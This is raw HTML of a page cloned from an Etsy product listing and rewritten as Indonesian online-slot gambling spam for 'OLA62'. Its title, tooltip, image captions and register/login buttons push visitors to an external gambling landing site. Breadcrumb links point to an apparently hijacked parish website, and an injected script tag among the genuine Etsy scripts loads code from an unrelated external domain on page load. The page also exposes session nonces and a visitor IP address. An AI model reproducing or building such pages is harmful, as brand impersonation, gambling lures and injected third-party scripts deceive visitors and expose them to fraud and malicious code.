e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
window.OLA62 = window.OLA62 || {};
OLA62.Context = OLA62.Context || {};

(function () {
function assign(firstSource, secondSource) {
if (!secondSource) return;
var out = Object(firstSource);
for (var key in secondSource) {
if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
out[key] = secondSource[key];
}
}
return out;
}

OLA62.Context.feature = assign(
OLA62.Context.feature ? OLA62.Context.feature : {},
{
"profile_dropdown_to_help_center": false,
"sitewide_si_mweb_gated_favoriting": false,
"isAppShellEnabled": true,
"core_fulfillment.product_level_readiness_states": false,
"design_systems.buybox_performance_web_components": false,
"seller_platform_web.buyer_inquiry": false,
"seller_platform_web.seller_local_time": false,
"seller_platform_web.item_detail_overlay": false,
"buyer_promise.issue_resolution.fee_avoidance_v2": false,
"content_moderation.convo_safety.structured_convos": false,
"risk_experience.buyer_email_verification": false
}
);

OLA62.Context.data = assign(
OLA62.Context.data ? OLA62.Context.data : {},
{
"is_mobile": false,
"should_auto_redirect": false,
"locale_settings": {
"language": {
"code": "en-US",
"id": 0,
"name": "English (US)",
"translation": "English (US)",
"is_detected": false,
"is_default": true
},
"currency": {
"currency_id": 360,
"code": "IDR",
"name": "Indonesian Rupiah",
"number_precision": 0,
"symbol": "Rp",
"listing_enabled": true,
"browsing_enabled": true,
"buyer_location_restricted": false,
"rate_updates_enabled": true,
"is_synthetic": true,
"is_detected": false,
"is_default": false,
"append_currency_symbol": false
},
"region": {
"code": "ID",
"country_id": 121,
"name": "Indonesia",
"translation": "Indonesia",
"is_detected": false,
"is_default": false,
"is_EU_region": false
},
"subdir_code": ""
},
"neu_api_specs_sample_rate": null,
"FB_GRAPHQL_VERSION": "v2.10",
"page_guid": "ffbde3696ef.69632e5014d83cdc8fa2.00",
"primary_event_name": "view_listing",
"request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53",
"user_is_test_account": false,
"user_id": null,
"css_variant": "sasquatch",
"runtime_analysis": false,
"collage_shadow_dom_css_url": "https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css",
"fix_domready": true,
"auto_yield": true,
"vite_public_path": "https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/",
"guest_uaid": [
"uj0nemGYfZm0u5UhoRQWjT5qMRzf",
"uj0nemGYfZm0u5UhoRQWjT5qMRzf"
],
"is_app_shell": true,
"csrf_nonce": "3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0",
"uaid_nonce": "3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4",
"clientlogger": {
"is_enabled": true,
"endpoint": "\/clientlog",
"logs_per_page": 6,
"id": "EunhLnzL4sAYJypZdeOPahA2o_53",
"digest": "e45a20331c4c369cb55b4c17b23900bdd1979e0f",
"enabled_features": ["info","warn","error","basic","uncaught"]
},
"01125905a4e5ddf2_appshell_fallback": "recs-impression",
"3c65557fa67e42dc_appshell_fallback": "bf47527aa0b4cf042",
"c5420ec98ed7db34_appshell_fallback": "b58bc9bdcc28e8c2a",
"imp_listener_sources": ["ads","search","recs","nonlisting"],
"impact_tracker_should_prompt_signin": false,
"impact_tracker_should_direct_open": false,
"shop_favorites_see_all_link": "See all",
"shop_favorites_search_header": "Shops you follow",
"is_mobile_shop_search": false,
"show_simplified_mobile_header": false,
"is_eligible_for_ship_to_setting_in_global_header": false,
"remove_catnav_for_bots": false,
"in_cart_count": 0,
"page_type": "view_listing",
"is_desktop_mini_favorites_operational_enabled": false,
"clickable_nav": true,
"has_dropdown": true,
"add_vintage_node": false,
"images_in_l2": false,
"recs": [],
"mweb_full_screen_search_dropdown": false,
"relocate_cat_nav": false,
"zero_pane_recent_searches": [],
"is_eligible_to_fetch_category_suggestions": false,
"category_suggestions_in_autosuggest_variant": null,
"is_eligible_for_contentful_title_on_trending_searches": true,
"is_eligible_for_always_show_shop_search": true,
"is_eligible_for_search_bar_improvements": false,
"is_eligible_for_refinement_pills_in_autosuggest": true,
"mott_version": "761dfd2",
"catnav_show_sales": false,
"catnav_gift_guide": "off",
"gifting_catnav_flyout_js": false,
"should_show_registry_on_nav": false,
"should_use_gifting_taxos_in_nav_flyout": false,
"impact_message": {
"footer_renewable_impact": {
"impact_name": "footer_renewable_impact",
"impact_themes": ["sustainability"],
"impact_audiences": ["buyers"]
},
"lp_impact_narrative_banner_carbon": {
"impact_name": "lp_impact_narrative_banner_carbon",
"impact_themes": ["carbon"],
"impact_audiences": ["buyers"]
}
},
"airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js",
"airgap_bundle": "control_bundle",
"dual_write_enabled": true,
"google_tag_manager_async_enabled": false,
"dynamic_privacy_settings_ui_enabled": false,
"forced_data_regimes": "",
"has_forced_data_regimes": false,
"all_purposes": ["Advertising","Functional"],
"all_regimes": ["us-gpc","consent-prompt"],
"default_consent_expiry": 518400,
"disable_advertising_regimes": [],
"seller_is_viewing_own_listing": false,
"listingId": 8923155835,
"listing_price": 22.5,
"shopId": 25947065,
"shop_id": 25947065,
"shop_name": "OLA62",
"custom_orders_listings2": true,
"is_listing_preview": false,
"checkout_decorator": "",
"was_landing_from_external_referrer": false,
"should_collapse_neighbors": false,
"should_open_single_content_toggle": false,
"is_logged_in": false,
"referring_listing_id": 8923155835,
"address_formats": { /* -- panjang, dibiarkan utuh -- */ 
"0": {"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},
/* ... seluruh mapping negara seperti pada sumber Anda ... */
"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}
},
"ship_to_preference_capabilities": {
"209":{"postal_code":{"is_assignable":true,"is_required":true}},
"79":{"postal_code":{"is_assignable":true,"is_required":true}},
"122":{"postal_code":{"is_assignable":true,"is_required":true}},
"61":{"postal_code":{"is_assignable":true,"is_required":true}},
"105":{"postal_code":{"is_assignable":true,"is_required":true}}
},
"category_id": 68887416,
"admin_tools_page_data": [],
"currency_data": {
"currency_id": 826,
"code": "GBP",
"name": "British Pound",
"number_precision": 2,
"symbol": "\u00a3",
"listing_enabled": true,
"browsing_enabled": true,
"buyer_location_restricted": false,
"rate_updates_enabled": true
},
"machine_translation\/listings_click_to_translate": true,
"ads.prolist\/log_clicks_and_impressions": false,
"mfg\/dovetail": true,
"mfg\/buyer_facing_dovetail": true,
"searchx\/4q18\/dwell_time_as_backend_event": false,
"is_regulatory_buyer_disclosure_enabled": true,
"is_convos_condensed_disclosure_enabled": false,
"machine_translation": {
"mode": "disabled",
"listing_id": 8923155835,
"to_lang_code": "en-US",
"from_lang_code": "en-US",
"translated": null,
"untranslated": null,
"category_tags": null
},
"listing_fee": 20,
"presented_listing_fee": "$0.20 USD",
"listing_period_months": 4,
"apple_pay_api_version_number": 12,
"render_is_gift_section": true,
"coupons_in_buy_box_is_enabled": false,
"is_eligible_web_components": false,
"should_show_atc_from_listing_cards": true,
"should_show_atc_from_listing_cards_mweb": false,
"added_to_cart_text": "Added to cart!",
"speculation_rules_prefetch": false,
"speculation_rules_prefetch_from_search": false,
"prefetch_event_cache_key": "",
"should_show_sidebar_cart_post_atc_recs": false,
"is_eligible_for_trust_suite_section": false,
"is_gift_guide_flyout_enabled": false,
"should_hide_sub_nav": true,
"should_show_breadcrumbs": true,
"listing_image_url": "",
"eligible_for_mini_collections_and_ignore_menu": false,
"image_ids_by_listing_variation_ids": [],
"should_show_scrollable_thumbnails": true,
"should_show_video": true,
"shouldShowThumbnails": true,
"carousel_height_percentage_relative_to_width": [80,80,80,80,80,80,80,80,80,80],
"is_mobile_experience": false,
"is_users_own_listing": false,
"listing_sale_price_is_gamed": false,
"lp_toffers_v2_true_sale_enabled": false,
"sale_ending_soon_countdown": true,
"should_show_histogram_panel": false,
"anchor_shop_name_to_seller_cred": false,
"shop_reviews_count": 62595,
"neu_buy_box_type": "offerings",
"klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js",
"is_eligible_for_klarna_osm": false,
"is_eligible_for_variations_update": true,
"can_listing_have_coupon_applied": false,
"quantity_submodule_enabled": true,
"is_multiple_questions_enabled_buyer": true,
"personalization_is_required": true,
"personalization_field_count": 1,
"how_its_made_label_type": "seller_designed",
"product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']",
"should_show_description_content_toggle": true,
"use_shipping_variant_view": true,
"shipping_section_default_open": true,
"shipping_and_returns_is_eligible_for_sticky_buy_box": true,
"estimated_shipping_is_eligible_for_sticky_buy_box": true,
"is_eligible_for_shipping_and_returns_cleanup": true,
"is_postal_code_empty_on_initial_load": true,
"invalid_postal_codes": {
"209": ["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]
},
"is_eligible_for_policies_in_overlay": true,
"active_tab": "same_listing_reviews",
"allow_reviews_debug": false,
"using_mweb_tabs": false,
"load_tabbed_layout_js": true,
"should_show_helpful_count": true,
"should_default_chronological_sort": false,
"should_include_subratings": true,
"current_page": 1,
"is_deep_dive": false,
"has_appreciation_photos": true,
"eligible_for_review_photo_filter_and_sort": true,
"is_new_deep_dive": false,
"photos_per_page": 4,
"review_categorical_tags_enabled": true,
"review_hide_sort_by_prefix": true,
"mweb_can_scroll_to_seller_cred_module": false,
"is_eligible_for_showing_more_items_on_explore_more": false,
"structured_policies_messages": { /* string label list dibiarkan sesuai sumber */ },
"shop_policy_selector": "[data-content-toggle-uid=shop_policies]",
"load_user_faves_option": true,
"update_many_faves_option": true,
"is_async_only_faves_option": false,
"guest_favorites_enabled": true,
"collection_count": 0,
"favorites_key": "",
"use_clearer_privacy_description": true,
"conditional_sale_interstitial": true,
"google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com",
"show_one_tap_modal": false,
"is_google_one_tap_cart_page": false
}
);
})();
</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

<script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="client" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
eval("async () => {}");
} catch(e) {
asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
if (falseUA) {
new Image().src = '/clientlog?falseua=1';
}
if (primarySupportsAsync) {
new Image().src = '/clientlog?primarysupportsasync=1';
}
if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
}
}

if (typeof Sentry !== 'object') { return; }

function breadcrumbFilter (arr_xhr, arr_console) {
return function (crumb) {
if (typeof crumb === 'object') {
if (crumb.category === 'xhr'
&& typeof crumb.data === 'object'
&& typeof crumb.data.url === 'string') {
return !arr_xhr.some(function (re) {
return crumb.data.url.match(re);
}) && crumb;
} else if (crumb.category === 'console'
 && typeof crumb.message === 'string') {
return !arr_console.some(function (re) {
return crumb.message.match(re);
}) && crumb;
}
}
return crumb;
};
}

function beforeSend(event, hint) {
try {
if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
return null;
}
} catch(_ignore) {
}

var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
var browserUA = navigator.userAgent.trim();
var mismatch = serverUA !== browserUA;

if (mismatch) {
return null;
}

if (falseUA) {
return null;
}

event.request = event.request || {};
event.request.headers = event.request.headers || {};
event.extra = event.extra || {};

event.request.headers["User-Agent"] = serverUA;
event.extra["browser_side_user_agent"] = browserUA;

if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

return null;
}

return event;
}
Sentry.onLoad(function() {
var options = {
release: 'ed238592a490b126-prod',
environment: 'Production',
autoSessionTracking: false,
beforeSend: beforeSend,
beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/100actsofsewing\.com/, /https\:\/\/www\.nobiggie\.net/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.doubleclick\.net/, /https\:\/\/5094987\.fls\.doubleclick\.net/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.zenaps\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
denyUrls: [],
sampleRate: 1.0,
};


Sentry.init(options);

var hasViteAsset = Array.from(document.scripts).find(function (script) {
return /\/[a-z]+[vV]ite\//.test(script.src);
});

Sentry.configureScope(function(scope) {
scope.setUser({"id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","ip_address":"202.126.110.18"});
scope.setTags({"user_id":null,"is_signed_in":false,"is_web_view":false,"is_atlas_request":false,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","locale":"en-US","build_variant":"evergreenVendor","polyfill":"paula","neu_runtime_tracing":"off","fullstory":"off","speedcurve_lux":"off","primary_event_name":"view_listing"});
scope.setExtras({"server_side_user_agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36"});
scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
});

window.__etsy_logging.errorQueue.forEach(function(errorData) {
if (errorData[4]) {
Sentry.captureException(errorData[4]);
}
});
});
})();</script>

 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
 <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
<div data-ui="cat-nav" id="desktop-category-nav" class="cat-navv2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.paroquiasenhoradasaude.com.br/?ref=catnav_breadcrumb-home">OLA62</a>
<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
</li>
<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.paroquiasenhoradasaude.com.br/c/clothing?explicit=1&ref=catnav_breadcrumb-0">SLOT TERPERCAYA</a>
</li>
 <pre> | </pre> 

<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH
</li>
</ul>
<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
</div>
</div>
</div>
</div>
<div class="Shitam">
<a href="https://landing.1kali.com/ola62/" rel="nofollow noreferrer" class="register">DAFTAR</a>
<a href="https://landing.1kali.com/ola62/" rel="nofollow noreferrer" class="login">LOGIN</a>
</div>
<br>
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
<div id="listing-right-column" class="listing-buy-box-experiment">
<div>
<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
<div data-listing-page-badge
style="margin-left: 78px; "
class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
>
<div class="wt-popover" data-wt-popover>
<button data-wt-popover-trigger
class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
aria-disabled="true"
aria-describedby="etsys_pick"
>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
<span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>OLA62

</span>
</button>
<div id="etsys_pick" role="tooltip">
OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!
</div>
</div>
</div>
<button
class="btn--focuswt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
data-ui="favorite-listing-button"
data-listing-id="8923155835"
data-accessible-btn-fave
data-favorite-label="Add to Favorites"
data-favorited-label="Remove from Favorites"
data-always-show="true"
>
<div class="favorite-listing-button-icon-container should-animate "
 data-source="lp_image_carousel" 
data-btn-fave
data-neu-fave
data-favorite-icon-container
>
<span class="etsy-icon wt-nudge-t-1&#10;&#10;&#10;&#10;&#10;wt-display-block&#10;&#10;" data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;&#10;&#10;&#10;&#10;wt-display-none&#10;&#10;" data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
</div>
<span aria-hidden="true" class="icon"></span>
<span class="wt-screen-reader-only" data-a11y-label>
Add to Favorites
</span>
</button>
<div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="8923155835" data-shop-id="25947065">
<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
show-scrollable-thumbnails">
<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
style="padding-top: 80%;"
data-carousel-pane-list
tabindex="0">
<li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6845617078" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 1"
data-carousel-first-image
data-perf-group="main-product-image"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp"
fetchpriority="high"
data-original-image-width="3000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="0"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
data-carousel-pane
data-video-pane
data-no-zoom
data-index="1"
>
<div class="wt-width-full wt-height-full">
<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>
<video id="listing-video-1"
muted
controls
preload="none"
class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
aria-label="Product video"
>
<source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
</video>
<div
class="video-play-overlay wt-display-none"
data-video-play-overlay
>
<div
class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
>
<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
</div>
</div>
</div>
<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
<p class="wt-text-body-01">
Hm, we’re having trouble loading this video.
</p>
<p class="wt-text-caption">
Try to refresh the page or come back later.
</p>
</div>
</div>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="2" data-image-id="6354031418" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 2"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="2"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="3" data-image-id="6402117407" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 3"
loading="lazy"
src="https://landing.1kali.com/logo/logo.webp"
srcset="https://landing.1kali.com/logo/logo.webp 1x, https://landing.1kali.com/logo/logo.webp 2x"
data-perf-group="secondary-product-image"
data-original-image-width="2000"
data-src-zoom-image="https://landing.1kali.com/logo/logo.webp"
data-index="3"
/>
</li>
<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="4" data-image-id="6354386589" data-palette-listing-image="">
<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
alt="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH image 4"
loading="lazy"
